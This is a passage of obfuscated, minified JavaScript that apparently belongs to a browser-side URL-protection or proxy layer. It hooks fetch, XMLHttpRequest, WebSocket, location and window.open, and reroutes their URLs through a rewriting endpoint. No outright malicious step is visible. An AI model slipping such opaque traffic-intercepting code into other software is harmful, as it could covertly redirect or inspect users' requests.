aR[(En(0xcbe))](aH))[En(0x2aa)]=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aH[En(0x2aa)],'kind':C0['MN'][En(0x6a9)],'baseUrl':C9['A'][En(0x978)](aR)[En(0xe7c)][En(0x978)][En(0xc30)](aR[En(0xd4d)]),'endpoint':C1['A'][En(0x15f)]}))),aO&&C9['A'][En(0x978)](aR)[En(0xf08)][En(0xe91)](this,En(0xf1b),()=>{const Eh=En;0x4===this[Eh(0x47b)]&&C4['A'][Eh(0x84e)](Eh(0xc08)[Eh(0x7e1)](aO,')'),aA,this[Eh(0x5e8)]);});for(var aK=arguments[En(0x6a6)],c0=new Array(aK>0x2?aK-0x2:0x0),c1=0x2;c1<aK;c1++)c0[c1-0x2]=arguments[c1];const c2=C9['A'][En(0x978)](aR)[En(0x5a7)][En(0xe91)](this,ai,aH,...c0);for(const [c3,c4]of Object[En(0x181)](aL))this[En(0xe3c)](En(0x428)[En(0x7e1)](c3),c4);return c2;}),yJ(aR,bg(0xd68),bg(0x528),{'get':function(){const ER=bg;for(var ai=arguments[ER(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][ER(0x978)](aR)[ER(0x542)][ER(0x978)][ER(0xe91)](this,...aH);return aO&&(0x0,C0['EW'])(aO)?(0x0,C0['sH'])(aO)[ER(0x9ac)]:aO;}}),yj(aR,bg(0xd68),bg(0x821),function(){const Ej=bg;for(var ai=arguments[Ej(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];return C9['A'][Ej(0x978)](aR)[Ej(0xe8f)][Ej(0xe91)](this,...aH);}),yR(aR,bg(0x9f0),function(ai,aH,aA){const EJ=bg,aO=aH&&aH[EJ(0xe46)](EJ(0x1c8))?(0x0,Cf['oY'])({'protectUrlContext':ah,'value':aH}):aH;return new(C9['A'][EJ(0x978)](aR))[(EJ(0x9f0))](ai,aO,aA);}),yR(aR,bg(0xf40),function(ai,aH){const EX=bg;return ai?new(C9['A'][EX(0x978)](aR))[(EX(0xf40))]((0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][EX(0x719)],'baseUrl':C9['A'][EX(0x978)](aR)[EX(0xe7c)][EX(0x978)][EX(0xc30)](aR[EX(0xd4d)]),'endpoint':C1['A'][EX(0x15f)]}),aH):new(C9['A'][EX(0x978)](aR))[(EX(0xf40))](ai,aH);}),aR[bg(0x682)]=yh(aR,bg(0x2de),bg(0xb91),{'get':function(ai,aH){const EU=bg,aA=aR[EU(0xb91)][aH];if(EU(0x40c)==typeof aH&&[EU(0x2aa),EU(0xa14),EU(0x16f),EU(0x462),EU(0x1fa),EU(0x56c),EU(0x80c),EU(0xad3)][EU(0xe46)](aH)){const aO=aR[EU(0xb91)][EU(0x2aa)],aL=new URL(aO);return new URL((0x0,C0['EW'])(aO)?(0x0,C0['sH'])(aO)[EU(0x9ac)]:aO)[aH]||aL[aH];}return EU(0x9b3)===aH?aR[EU(0xb91)][aH]:EU(0xf5c)===aH?function(){const EV=EU,aI=aR[EV(0xb91)][EV(0x2aa)];return(0x0,C0['EW'])(aI)?(0x0,C0['sH'])(aI)[EV(0x9ac)]:aI;}:EU(0xea5)==typeof aA?aA[EU(0x2bf)](aR[EU(0xb91)]):aA;},'set':function(ai,aH,aA){const EW=bg;return aR[EW(0xb91)][aH]=aA,!0x0;}}),aR[bg(0xd4d)][bg(0x682)]=yh(aR,bg(0xd4d),bg(0xb91),{'get':function(ai,aH){const Ev=bg,aA=aR[Ev(0xd4d)][Ev(0xb91)][aH];if(Ev(0x40c)==typeof aH&&[Ev(0x2aa),Ev(0xa14),Ev(0x16f),Ev(0x462),Ev(0x1fa),Ev(0x56c),Ev(0x80c),Ev(0xad3)][Ev(0xe46)](aH)){const aO=aR[Ev(0xd4d)][Ev(0xb91)][Ev(0x2aa)];return new URL((0x0,C0['EW'])(aO)?(0x0,C0['sH'])(aO)[Ev(0x9ac)]:aO)[aH];}return Ev(0x9b3)===aH?aR[Ev(0xd4d)][Ev(0xb91)][aH]:Ev(0xf5c)===aH?function(){const EP=Ev,aL=aR[EP(0xd4d)][EP(0xb91)][EP(0x2aa)];return(0x0,C0['EW'])(aL)?(0x0,C0['sH'])(aL)[EP(0x9ac)]:aL;}:Ev(0xea5)==typeof aA?aA[Ev(0x2bf)](aR[Ev(0xd4d)][Ev(0xb91)]):aA;},'set':function(ai,aH,aA){const Eq=bg;return aR[Eq(0xd4d)][Eq(0xb91)][aH]=aA,!0x0;}}),aR[bg(0x2cf)]=yh(aR,bg(0x2de),bg(0xa29),(aP=aR,{'get':function(ai,aH){const Es=bg;if(Es(0x2cf)===aH)return aP[Es(0xa29)][Es(0xa29)]===aP[Es(0xa29)]?aP[Es(0x2cf)]:aP[Es(0xa29)][Es(0xa29)];if(Es(0x682)===aH)return aP[Es(0xa29)][Es(0xb91)];const aA=aP[Es(0xa29)][aH];return Es(0x9f8)===aH?function(aO,aL){const Ei=Es;for(var aI=arguments[Ei(0x6a6)],aK=new Array(aI>0x2?aI-0x2:0x0),c0=0x2;c0<aI;c0++)aK[c0-0x2]=arguments[c0];return aP[Ei(0xa29)][Ei(0x9f8)](aO,'*',...aK);}:Es(0xea5)==typeof aA&&aA[Es(0x2bf)][Es(0xf5c)]()[Es(0xe46)](Es(0x8ee))?aA[Es(0x2bf)](aP[Es(0xa29)]):aA;},'set':function(ai,aH,aA){const EH=bg;return aP[EH(0xa29)][aH]=aA,!0x0;}})),Object[bg(0xd38)](aR)[bg(0xc74)](ai=>{const EA=bg;try{if(!ai[EA(0xbef)](EA(0xd6c))||!ai[EA(0x447)](EA(0x68e)))return;const aH=[EA(0xc1f),EA(0x44c)];for(const aA of aH){const aO=aR[EA(0xc4b)][EA(0x5db)](aR[ai][EA(0xf50)],aA);aO&&aR[EA(0xc4b)][EA(0x7c1)](aR[ai][EA(0xf50)],aA,{'get':function(){const EO=EA;for(var aL=arguments[EO(0x6a6)],aI=new Array(aL),aK=0x0;aK<aL;aK++)aI[aK]=arguments[aK];let c0=aO[EO(0x978)][EO(0xe91)](this,...aI);return EO(0x40c)==typeof c0&&c0[EO(0xbef)](EO(0x658))&&(c0=c0[EO(0xb4d)](0x3)),c0;},'set':function(aL){const EL=EA;EL(0x40c)!=typeof aL&&EL(0x550)!=typeof aL||(aL=EL(0x658)+aL);const aI=aO[EL(0x978)][EL(0xe91)](this);for(var aK=arguments[EL(0x6a6)],c0=new Array(aK>0x1?aK-0x1:0x0),c1=0x1;c1<aK;c1++)c0[c1-0x1]=arguments[c1];return aI===aL?aL:aO[EL(0x4ba)][EL(0xe91)](this,aL,...c0);}});}}catch(aL){}});},yh=function(ah,aR,aj,aJ){const EI=kq;let aX=arguments[EI(0x6a6)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return ah[aR]&&ah[aR][aj]?new Proxy({},{'get':function(aU,aV){const EK=EI;try{for(var aW=arguments[EK(0x6a6)],av=new Array(aW>0x2?aW-0x2:0x0),aP=0x2;aP<aW;aP++)av[aP-0x2]=arguments[aP];if(aJ&&aJ[EK(0x978)]&&yU[EK(0xe91)](this,ah,aR,aj,aX,null,null))return aJ[EK(0x978)][EK(0xe91)](aU,aU,aV,...av);{const aq=ah[aR][aj][aV];return EK(0xea5)==typeof aq?aq[EK(0x2bf)](ah[aR][aj]):aq;}}catch(as){C4['A'][EK(0x84e)](EK(0x4f0)+aR+'.'+aj+'.'+aV[EK(0xf5c)](),as[EK(0x29f)]);const ai=ah[aR][aj][aV];return EK(0xea5)==typeof ai?ai[EK(0x2bf)](ah[aR][aj]):ai;}},'set':function(aU,aV,aW){const B0=EI;try{for(var av=arguments[B0(0x6a6)],aP=new Array(av>0x3?av-0x3:0x0),aq=0x3;aq<av;aq++)aP[aq-0x3]=arguments[aq];return aJ&&aJ[B0(0x4ba)]&&yU[B0(0xe91)](this,ah,aR,aj,aX,null,null)?aJ[B0(0x4ba)][B0(0xe91)](aU,aU,aV,aW,...aP):(ah[aR][aj][aV]=aW,!0x0);}catch(as){return C4['A'][B0(0x84e)](B0(0x599)+aR+'.'+aj+'.'+aV[B0(0xf5c)]()+'='+aW[B0(0xf5c)](),as[B0(0x29f)]),ah[aR][aj][aV]=aW,!0x0;}}}):null;},yR=function(ah,aR,aj){const B1=kq;let aJ=arguments[B1(0x6a6)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;ah[aR]&&ah[aR][B1(0xf50)]&&(ah[aR]=function(){const B2=B1;for(var aX=arguments[B2(0x6a6)],aU=new Array(aX),aV=0x0;aV<aX;aV++)aU[aV]=arguments[aV];try{return aj&&yU[B2(0xe91)](this,ah,aR,B2(0xc2b),aJ,null,null,...aU)?aj[B2(0xe91)](this,...aU):new(C9['A'][B2(0x978)](ah))[aR](...aU);}catch(aW){return C4['A'][B2(0x84e)](B2(0x935)+aR+B2(0x645),aW[B2(0x29f)],...aU),new(C9['A'][B2(0x978)](ah))[aR](...aU);}},Object[B1(0x7c1)](ah[aR],B1(0x30b),{'value':aR}),Object[B1(0x7c1)](ah[aR],B1(0x2b7),{'value':!0x0}),ah[aR][B1(0xf50)]=C9['A'][B1(0x978)](ah)[aR+B1(0xa38)]);},yj=function(ah,aR,aj,aJ){const B3=kq;let aX=arguments[B3(0x6a6)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,aU=arguments[B3(0x6a6)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!C9['A'][B3(0x978)](ah)[aR+'_'+aj])return;const aV=B3(0x2de)===aR[B3(0xd11)]()?ah:B3(0xd4d)===aR?ah[B3(0xd4d)]:B3(0x571)===aR?ah[B3(0x571)]:ah[aR][B3(0xf50)],aW=function(){const B4=B3;for(var aP=arguments[B4(0x6a6)],aq=new Array(aP),as=0x0;as<aP;as++)aq[as]=arguments[as];try{return aJ&&yU[B4(0xe91)](this,ah,aR,aj,aX,null,null,...aq)?aJ[B4(0xe91)](this,...aq):C9['A'][B4(0x978)](ah)[aR+'_'+aj][B4(0xe91)](this,...aq);}catch(ai){if(aU[B4(0xac1)])throw ai;return B4(0x571)!==aR&&C4['A'][B4(0x84e)](B4(0x935)+aR+'.'+aj,ai[B4(0x29f)],...aq),C9['A'][B4(0x978)](ah)[aR+'_'+aj][B4(0xe91)](this,...aq);}};Object[B3(0x7c1)](aW,B3(0x30b),{'value':aj}),Object[B3(0x7c1)](aW,B3(0x2b7),{'value':!0x0}),Object[B3(0x7c1)](aW,B3(0xf5c),{'value':function(){const B5=B3;return C9['A'][B5(0x978)](ah)[aR+'_'+aj][B5(0xf5c)]();}});const av=Object[B3(0x5db)](aV,aj);if(av){const aP={...av,'value':aW};delete aP[B3(0x978)],delete aP[B3(0x4ba)],Object[B3(0x7c1)](aV,aj,aP);}else aV[aj]=aW;},yJ=function(ah,aR,aj,aJ){const B6=kq;let aX=arguments[B6(0x6a6)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!C9['A'][B6(0x978)](ah)[aR+'_'+aj])return;const aU=function(){const B7=B6;for(var aW=arguments[B7(0x6a6)],av=new Array(aW),aP=0x0;aP<aW;aP++)av[aP]=arguments[aP];try{return aJ&&aJ[B7(0x978)]&&yU[B7(0xe91)](this,ah,aR,aj,aX,null,null,...av)?aJ[B7(0x978)][B7(0xe91)](this,...av):C9['A'][B7(0x978)](ah)[aR+'_'+aj][B7(0x978)][B7(0xe91)](this,...av);}catch(aq){return C4['A'][B7(0x84e)](B7(0xb3a)+aR+'.'+aj+B7(0xf98),aq[B7(0x29f)],...av),C9['A'][B7(0x978)](ah)[aR+'_'+aj][B7(0x978)][B7(0xe91)](this,...av);}};Object[B6(0x7c1)](aU,B6(0x30b),{'value':B6(0x497)+aj}),Object[B6(0x7c1)](aU,B6(0x2b7),{'value':!0x0});const aV=function(){const B8=B6;for(var aW=arguments[B8(0x6a6)],av=new Array(aW),aP=0x0;aP<aW;aP++)av[aP]=arguments[aP];try{return aJ&&aJ[B8(0x4ba)]&&yU[B8(0xe91)](this,ah,aR,aj,aX,null,null,...av)?aJ[B8(0x4ba)][B8(0xe91)](this,...av):C9['A'][B8(0x978)](ah)[aR+'_'+aj][B8(0x4ba)][B8(0xe91)](this,...av);}catch(aq){C4['A'][B8(0x84e)](B8(0xb3a)+aR+'.'+aj+B8(0x38e),aq[B8(0x29f)],...av),C9['A'][B8(0x978)](ah)[aR+'_'+aj][B8(0x4ba)][B8(0xe91)](this,...av);}};Object[B6(0x7c1)](aV,B6(0x30b),{'value':B6(0x4c4)+aj}),Object[B6(0x7c1)](aV,B6(0x2b7),{'value':!0x0}),ah[B6(0xc4b)][B6(0x7c1)](B6(0x2de)===aR[B6(0xd11)]()?ah:ah[aR][B6(0xf50)],aj,{'get':aU,'set':aV});},yX=function(ah,aR,aj,aJ,aX){const B9=kq;let aU=arguments[B9(0x6a6)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return C9['A'][B9(0x978)](ah)[aR+'_'+aj]&&ah[B9(0xc4b)][B9(0x7c1)](ah[aR][B9(0xf50)],aj,{'get':function(){const BC=B9;for(var aV=this,aW=arguments[BC(0x6a6)],av=new Array(aW),aP=0x0;aP<aW;aP++)av[aP]=arguments[aP];const aq=C9['A'][BC(0x978)](ah)[aR+'_'+aj][BC(0x978)][BC(0xe91)](this,...av);if(!aq||void 0x0===Proxy||!aJ||!yU[BC(0xe91)](this,ah,aR,aj,aU,null,null,...av))return aq;const as={},ai=aJ[BC(0x978)];ai&&(as[BC(0x978)]=function(aL,aI){const By=BC;try{for(var aK=arguments[By(0x6a6)],c0=new Array(aK>0x2?aK-0x2:0x0),c1=0x2;c1<aK;c1++)c0[c1-0x2]=arguments[c1];return ai[By(0xe91)](aV,aL,aI,...c0);}catch(c2){return C4['A'][By(0x84e)](By(0x4f0)+aR+'.'+aj+'.'+aI[By(0xf5c)](),c2[By(0x29f)]),aL[aI];}});const aH=aJ[BC(0x4ba)];aH&&(as[BC(0x4ba)]=function(aL,aI,aK){const Ba=BC;try{for(var c0=arguments[Ba(0x6a6)],c1=new Array(c0>0x3?c0-0x3:0x0),c2=0x3;c2<c0;c2++)c1[c2-0x3]=arguments[c2];return aH[Ba(0xe91)](aV,aL,aI,aK,...c1);}catch(c3){return C4['A'][Ba(0x84e)](Ba(0x599)+aR+'.'+aj+'.'+aI[Ba(0xf5c)]()+'='+aK,c3[Ba(0x29f)]),aL[aI]=aK,!0x0;}});const aA=aJ[BC(0xe26)];aA&&(as[BC(0xe26)]=function(aL){const Bc=BC;return aA[Bc(0xe91)](aL,aL);});const aO=aJ[BC(0x5db)];return aO&&(as[BC(0x5db)]=function(aL,aI){const BM=BC;return aO[BM(0xe91)](aL,aL,aI);}),new Proxy(aq,as);},'set':function(){const Bd=B9;if(!C9['A'][Bd(0x978)](ah)[aR+'_'+aj][Bd(0x4ba)])return!0x0;for(var aV=arguments[Bd(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];return aX&&yU[Bd(0xe91)](this,ah,aR,aj,aU,null,null,...aW)?aX[Bd(0xe91)](this,...aW):C9['A'][Bd(0x978)](ah)[aR+'_'+aj][Bd(0x4ba)][Bd(0xe91)](this,...aW);}});};function yU(ah,aR,aj,aJ){const BZ=kq;for(var aX=arguments[BZ(0x6a6)],aU=new Array(aX>0x6?aX-0x6:0x0),aV=0x6;aV<aX;aV++)aU[aV-0x6]=arguments[aV];return!aJ||aJ[BZ(0xe91)](this,...aU);}const yV=(ah,aR,aj)=>{const Bf=kq;try{const aJ=ym(aR);if(aJ&&(!aj||Bf(0xeba)===aj||Bf(0xb14)===aj||aj[Bf(0xbef)](Bf(0xb8c))))return!0x0;if(aj){const aX=yW(ah);if(!aX)return!0x1;const aU=new URL((0x0,C0['EW'])(aj)?(0x0,C0['sH'])(aj)[Bf(0x9ac)]:aj,aX[Bf(0x2aa)]);if(aJ&&aU[Bf(0x462)]===aX[Bf(0x462)])return!0x0;}}catch(aV){}return!0x1;},yW=ah=>{const Bw=kq;let aR=ah;for(;;){try{const aj=aR[Bw(0xb91)][Bw(0x2aa)],aJ=new ah[(Bw(0xcbe))]((0x0,C0['EW'])(aj)?(0x0,C0['sH'])(aj)[Bw(0x9ac)]:aj);if(Bw(0xf31)!==aJ[Bw(0x462)])return aJ;}catch(aX){break;}if(aR===aR[Bw(0xa29)])break;aR=aR[Bw(0xa29)];}C4['A'][Bw(0x539)](Bw(0xbc9),ah);};function yv(ah,aR){const BY=kq;return aR instanceof ah[BY(0x8de)]&&aR[BY(0x3fa)]instanceof ah[BY(0x1b4)];}function yP(ah,aR,aj){const BT=kq;if(yv(ah,aj))throw new TypeError(BT(0xa95));if(aj instanceof ah[BT(0x8de)]){const aJ=aj[BT(0xbf8)],{url:aX,additionalHeaders:aU}=yq(ah,0x0,new ah[(BT(0xcbe))](aj[BT(0xbf8)]));return{'protectedInput':new ah[(BT(0x8de))]((0x0,C0['Wq'])({'protectUrlContext':aR,'url':aX[BT(0x2aa)],'baseUrl':C9['A'][BT(0x978)](ah)[BT(0xe7c)][BT(0x978)][BT(0xc30)](ah[BT(0xd4d)]),'endpoint':C1['A'][BT(0x15f)]}),aj),'originalUrl':aJ,'additionalHeaders':aU};}if(aj instanceof ah[BT(0xcbe)]){const aV=aj[BT(0x2aa)],{additionalHeaders:aW,url:av}=yq(ah,0x0,aj),aP=(0x0,C0['Wq'])({'protectUrlContext':aR,'url':av[BT(0x2aa)],'kind':C0['MN'][BT(0x6a9)],'baseUrl':C9['A'][BT(0x978)](ah)[BT(0xe7c)][BT(0x978)][BT(0xc30)](ah[BT(0xd4d)]),'endpoint':C1['A'][BT(0x15f)]});return{'protectedInput':new ah[(BT(0xcbe))](aP),'originalUrl':aV,'additionalHeaders':aW};}if(BT(0x40c)==typeof aj){const aq=aj,as=C9['A'][BT(0x978)](ah)[BT(0xe7c)][BT(0x978)][BT(0xc30)](ah[BT(0xd4d)]),{additionalHeaders:ai,url:aH}=yq(ah,0x0,(0x0,C0['Xz'])(aj,as));return{'protectedInput':(0x0,C0['Wq'])({'protectUrlContext':aR,'url':aH[BT(0x2aa)],'kind':C0['MN'][BT(0x6a9)],'baseUrl':as,'endpoint':C1['A'][BT(0x15f)]}),'originalUrl':aq,'additionalHeaders':ai};}return console[BT(0xe16)](BT(0xf44),aj,typeof aj),aj;}function yq(ah,aR,aj){const BF=kq,aJ={},aX=new ah[(BF(0xcbe))](aj);if((BF(0x5ac)===aX[BF(0x16f)]||BF(0x79f)===aX[BF(0x16f)])&&BF(0xdd7)===aX[BF(0xe2d)]){const aU=aX[BF(0xe84)][BF(0x978)](BF(0xe1b));null!==aU&&(aX[BF(0xe84)][BF(0xb32)](BF(0xe1b)),aJ[BF(0xe1b)]=aU);const aV=aX[BF(0xe84)][BF(0x978)](BF(0x971));null!==aV&&(aX[BF(0xe84)][BF(0xb32)](BF(0x971)),aJ[BF(0x971)]=aV);const aW=aX[BF(0x2aa)][BF(0x6a6)],av=aX[BF(0xe84)][BF(0x978)](BF(0x602));aW>=0x1388&&av&&av[BF(0x6a6)]>=0x3e8&&(aX[BF(0xe84)][BF(0xb32)](BF(0x602)),aJ[BF(0x602)]=av);const aP=aX[BF(0xe84)][BF(0x978)](BF(0x606));aW>=0x1388&&aP&&aP[BF(0x6a6)]>=0x3e8&&(aX[BF(0xe84)][BF(0xb32)](BF(0x606)),aJ[BF(0x606)]=aP);const aq=aX[BF(0xe84)][BF(0x978)](BF(0xce5));aW>=0x1388&&aq&&aq[BF(0x6a6)]>=0x3e8&&(aX[BF(0xe84)][BF(0xb32)](BF(0xce5)),aJ[BF(0xce5)]=aq);const as=aX[BF(0xe84)][BF(0x978)](BF(0x74c));aW>=0x1388&&as&&as[BF(0x6a6)]>=0x3e8&&(aX[BF(0xe84)][BF(0xb32)](BF(0x74c)),aJ[BF(0x74c)]=as);const ai=aX[BF(0xe84)][BF(0x978)](BF(0xf8c));aW>=0x1388&&ai&&ai[BF(0x6a6)]>=0x1f4&&(aX[BF(0xe84)][BF(0xb32)](BF(0xf8c)),aJ[BF(0xf8c)]=ai);const aH=aX[BF(0xe84)][BF(0x978)](BF(0xc6d));aW>=0x1388&&aH&&aH[BF(0x6a6)]>=0x3e8&&(aX[BF(0xe84)][BF(0xb32)](BF(0xc6d)),aJ[BF(0xc6d)]=aH);}if(aX[BF(0x16f)][BF(0x447)](BF(0x97a))&&BF(0xac7)===aX[BF(0xe2d)]){const aA=aX[BF(0xe84)][BF(0x978)](BF(0x767));aA&&aA[BF(0x6a6)]>=0x3e8&&(aX[BF(0xe84)][BF(0xb32)](BF(0x767)),aJ[BF(0x767)]=aA);}if(BF(0xbac)===aX[BF(0x16f)]&&BF(0x378)===aX[BF(0xe2d)]){const aO=aX[BF(0xe84)][BF(0x978)](BF(0x422));null!==aO&&(aX[BF(0xe84)][BF(0xb32)](BF(0x422)),aJ[BF(0x422)]=aO);}return{'url':aX,'additionalHeaders':aJ};}async function ys(ah,aR,aj){const Bo=kq,aJ=aj[Bo(0xbf8)];if(!yv(ah,aj))throw new TypeError(Bo(0x580));let aX='';const aU=new URL(aj[Bo(0xbf8)]);if(Bo(0xcba)===aU[Bo(0x16f)]||Bo(0x60a)===aU[Bo(0x16f)]&&Bo(0xc56)===aU[Bo(0xe2d)]&&'1'===aU[Bo(0xe84)][Bo(0x978)](Bo(0xae7))){const as=await async function(ai){const Bp=Bo,aH=new DecompressionStream(Bp(0xae7)),aA=ai[Bp(0x61c)](aH),aO=await new Response(aA)[Bp(0x873)]();return new TextDecoder()[Bp(0x2c7)](new Uint8Array(aO));}(aj[Bo(0x3fa)]);aX=await async function(ai){const BQ=Bo,aH=new TextEncoder()[BQ(0x32f)](ai),aA=new CompressionStream(BQ(0xae7)),aO=aA[BQ(0xaf7)][BQ(0xf41)]();return aO[BQ(0x3d8)](aH),aO[BQ(0x90e)](),await new Response(aA[BQ(0x6cf)])[BQ(0x873)]();}(as);}else aX=await async function(ai){const Bx=Bo,aH=ai[Bx(0xf14)](),aA=new TextDecoder();let aO='';return async function aL(){const BN=Bx,{done:aI,value:aK}=await aH[BN(0xb63)]();return aI?aO:(aO+=aA[BN(0x2c7)](aK,{'stream':!0x0}),aL());}();}(aj[Bo(0x3fa)]);const aV=yq(ah,0x0,new ah[(Bo(0xcbe))](aj[Bo(0xbf8)])),aW=aV[Bo(0xbf8)],av=aV[Bo(0x1f7)],aP=new ah[(Bo(0x8de))]((0x0,C0['Wq'])({'protectUrlContext':aR,'url':aW[Bo(0x2aa)],'baseUrl':C9['A'][Bo(0x978)](ah)[Bo(0xe7c)][Bo(0x978)][Bo(0xc30)](ah[Bo(0xd4d)]),'endpoint':C1['A'][Bo(0x15f)]}),{'method':aj[Bo(0x1e7)],'browsingTopics':!!isSecureContext,'body':aX,'cache':aj[Bo(0xb46)],'credentials':aj[Bo(0x5a3)],'headers':aj[Bo(0xe4b)],'integrity':aj[Bo(0x9bf)],'keepalive':aj[Bo(0x6d3)],'mode':aj[Bo(0x7d9)],'redirect':aj[Bo(0xaaf)],'referrer':aj[Bo(0xe08)],'referrerPolicy':aj[Bo(0x1f3)],'signal':aj[Bo(0x309)]}),aq=new ah[(Bo(0xcbe))](aJ);if([Bo(0x82b),Bo(0xb94),Bo(0xae1),Bo(0x706)][Bo(0xe46)](aq[Bo(0x16f)]))throw new Error(Bo(0xeee));return{'protectedInput':aP,'originalUrl':aJ,'additionalHeaders':av};}function yi(ah,aR,aj){const Bk=kq;if(aR){const aJ=Bk(0xe4b)in aR?new Headers(aR[Bk(0xe4b)]):ah instanceof Request?new Headers(ah[Bk(0xe4b)]):new Headers();for(const [aX,aU]of Object[Bk(0x181)](aj))aJ[Bk(0x4ba)](Bk(0x428)[Bk(0x7e1)](aX),aU);aR[Bk(0xe4b)]=aJ;}else{const aV=new Headers(ah instanceof Request?ah[Bk(0xe4b)]:{});for(const [aW,av]of Object[Bk(0x181)](aj))aV[Bk(0x4ba)](Bk(0x428)[Bk(0x7e1)](aW),av);aR={'headers':aV};}return aR;}const yH=async ah=>{const Bz=kq;let {url:aR,target:aj,windowFeatures:aJ}=ah;const aX=await C9['A'][Bz(0x978)](window)[Bz(0x7d1)][Bz(0xe91)](window,aR,{'credentials':Bz(0x8b1)});let aU;aU=aX['ok']?await aX[Bz(0xf7e)]():(0x0,C0['EW'])(aR)?(0x0,C0['sH'])(aR)[Bz(0x9ac)]:aR,CP(window,Bz(0x5fb),Bz(0xaff),{'target':aj,'windowFeatures':aJ,'url':aU});},yA=ah=>{const Bb=kq;let {target:aR,windowFeatures:aj,url:aJ}=ah;const aX=C9['A'][Bb(0x978)](window)[Bb(0xd05)][Bb(0xe91)](window,aJ,null!=aR?aR:Bb(0xc2e),aj);CO(window,aX,aJ,aj);};var yO=a(0x1fc3);async function yL(ah,aR,aj,aJ){const Bu=kq,aX=Array[Bu(0x6ae)](ah[Bu(0xd4d)][Bu(0x5c4)])[Bu(0x7a9)](aU=>!aJ[Bu(0xe46)](aU))[Bu(0x7a9)](aU=>!(0x0,C0['EW'])(C9['A'][Bu(0x978)](ah)[Bu(0xb45)][Bu(0x978)][Bu(0xe91)](aU)));aJ[Bu(0xf0b)](...aX);for(const aU of aX){const aV=C9['A'][Bu(0x978)](ah)[Bu(0xb45)][Bu(0x978)][Bu(0xe91)](aU);(0x0,C8['pI'])(aj,aV)&&await(0x0,yO['A1'])(ah,aR,aV)&&((0x0,yO['VL'])(ah,aR,aV),(0x0,yO['AG'])(ah,aR,aU));}}function yI(ah,aR,aj){const aJ=[];return()=>{const Be=a2y;yL(ah,aR,aj,aJ);const aX=[...aj[Be(0xc8b)][Be(0xf0a)](aV=>Be(0xfae)[Be(0x7e1)](aV,Be(0xfb4))[Be(0x7e1)](aV,'\x22]')),...aj[Be(0x913)][Be(0xf0a)](aV=>'#'[Be(0x7e1)](CSS[Be(0x2be)](aV),',.')[Be(0x7e1)](CSS[Be(0x2be)](aV))),...aj[Be(0x1c3)][Be(0xf0a)](aV=>'['[Be(0x7e1)](aV,']')),...aj[Be(0xda5)][Be(0xf0a)](aV=>aV[Be(0x907)][Be(0xf0a)](aW=>'['[Be(0x7e1)](aV[Be(0xd1c)],'=\x22')[Be(0x7e1)](aW,'\x22]')))[Be(0x792)](),...aj[Be(0x7b3)][Be(0xf0a)](aV=>''[Be(0x7e1)](aV))][Be(0x889)](',');for(const aV of Array[Be(0x6ae)](C9['A'][Be(0x978)](ah)[Be(0x4da)][Be(0xe91)](ah[Be(0xd4d)],aX)))(0x0,yO['M5'])(aR,aj,aV);for(const aW of Array[Be(0x6ae)](ah[Be(0xd4d)][Be(0x71b)]))try{var aU;if(aW[Be(0x42f)]===aW[Be(0x515)][Be(0x6a6)])continue;if(aW[Be(0x42f)]=aW[Be(0x515)][Be(0x6a6)],Be(0xe4c)===aW[Be(0x261)][Be(0x252)])continue;if(null!==(aU=aW[Be(0xc40)])&&void 0x0!==aU&&null!==(aU=aU['id'])&&void 0x0!==aU&&aU[Be(0xe46)](Be(0x5cc)))continue;(0x0,yO['VE'])(aR,aj,aW[Be(0x515)]);}catch(av){(0x0,yO['vR'])(aR,ah,aW);}};}var yK=a(0xcc4);function a0(ah){const BE=kq;try{const aR=new URL(ah),aj=new URL(C1['A'][BE(0x15f)])[BE(0x16f)];return aR[BE(0x16f)][BE(0x447)](aj);}catch{return!0x1;}}function a1(ah,aR,aj,aJ){const BB=kq;let aX=arguments[BB(0x6a6)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const aU=aR+'_'+aj;if(function(aV,aW){var av;return!(null===(av=function(aP){const aq=function(as){const BD=a2y;return BD(0x8d1)+(0x0,yK['t'])(as[BD(0xb91)][BD(0x16f)]+BD(0xaae));}(aP);return aP[aq]||(aP[aq]={}),aP[aq];}(aV))||void 0x0===av||!av[aW]);}(ah,aU)){const aV=function(aW){const av=function(aP){const Bl=a2y;return Bl(0x8d1)+(0x0,yK['t'])(aP[Bl(0xb91)][Bl(0x16f)]+Bl(0x837));}(aW);return aW[av]||(aW[av]={}),aW[av];}(ah);aV[aU]||(aV[aU]=function(aW){const Bg=BB;for(var av=arguments[Bg(0x6a6)],aP=new Array(av>0x1?av-0x1:0x0),aq=0x1;aq<av;aq++)aP[aq-0x1]=arguments[aq];if(aX&&!aX[Bg(0xe91)](this,...aP))return aW[Bg(0xe91)](this,...aP);try{return aJ[Bg(0xe91)](this,aW,...aP);}catch(as){return C4['A'][Bg(0x84e)](Bg(0x935)+aR+'.'+aj,as[Bg(0x29f)],...aP),aW[Bg(0xe91)](this,...aP);}});}else yj(ah,aR,aj,function(){const BS=BB,aW=C9['A'][BS(0x978)](ah)[aU];for(var av=arguments[BS(0x6a6)],aP=new Array(av),aq=0x0;aq<av;aq++)aP[aq]=arguments[aq];return aJ[BS(0xe91)](this,aW,...aP);},aX);}function a2(ah,aR,aj,aJ){const BG=kq;if(aR[BG(0xe6a)]||aR[BG(0xd18)])return;aR[BG(0xe6a)]=!0x0,C9['A'][BG(0x73c)](aR),(function(){const Bt=BG;let aV=arguments[Bt(0x6a6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const aW=Bt(0x726);if(C9['A'][Bt(0x978)](window)[Bt(0xb3c)][Bt(0xe91)](window[Bt(0xd4d)][Bt(0x180)],Bt(0x833)[Bt(0x7e1)](aW,'\x22]')))return;const 